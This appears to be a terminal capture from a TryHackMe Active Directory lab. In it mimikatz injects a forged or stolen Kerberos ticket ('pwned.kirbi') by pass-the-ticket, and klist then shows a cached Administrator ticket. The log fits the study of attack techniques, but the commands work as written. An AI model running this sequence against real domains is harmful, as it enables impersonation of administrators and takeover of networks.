 PS C:\Users\irene.leach\Desktop> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt pwned.kirbi
* File: 'pwned.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\irene.leach\Desktop> klist
Current LogonId is 0:0x624c3
Cached Tickets: (1)
#0>     Client: Administrator @ ZA.TRYHACKME.LOC
Server: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 2/19/2024 11:03:46 (local)
End Time:   2/19/2024 21:03:46 (local)
Renew Time: 2/26/2024 11:03:46 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\irene.leach\Desktop>